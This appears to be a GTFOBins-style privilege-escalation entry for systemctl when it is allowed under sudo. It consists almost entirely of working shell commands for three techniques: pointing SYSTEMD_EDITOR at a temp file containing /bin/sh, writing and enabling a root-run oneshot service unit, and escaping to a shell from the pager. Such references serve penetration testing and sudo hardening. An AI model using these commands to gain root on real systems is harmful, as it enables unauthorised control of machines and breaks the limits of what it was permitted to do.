 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
(a) TF=$(mktemp)
echo /bin/sh >$TF
chmod +x $TF
sudo SYSTEMD_EDITOR=$TF systemctl edit system.slice
(b) TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
sudo systemctl link $TF
sudo systemctl enable --now $TF
(c) This invokes the default pager, which is likely to be less, other functions may apply.
sudo systemctl
!sh